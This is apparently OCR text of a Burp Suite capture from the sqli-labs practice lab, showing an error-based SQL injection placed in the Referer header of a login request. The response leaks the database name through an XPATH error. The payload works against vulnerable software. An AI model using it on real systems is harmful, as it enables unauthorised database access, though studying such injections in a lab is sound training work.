 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /sql/Less-19/ HTTP/1.1
2 Host: 192.168.88.133
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: ' or extractvalue(1,concat('~',(select database()))),2)#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.88.1
Your Referer is: ' or extractvalue(1,concat('~',(select database()))),2)#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN